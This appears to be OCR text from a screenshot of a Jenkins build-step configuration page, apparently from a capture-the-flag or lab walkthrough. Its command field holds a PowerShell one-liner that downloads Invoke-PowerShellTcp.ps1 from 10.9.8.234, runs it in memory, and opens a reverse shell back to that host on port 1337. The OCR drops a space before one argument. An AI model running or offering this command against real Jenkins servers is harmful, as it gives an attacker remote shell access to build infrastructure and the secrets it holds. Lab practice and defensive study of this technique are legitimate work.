 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.9.8.234:80/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.9.8.234-Port 1337
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply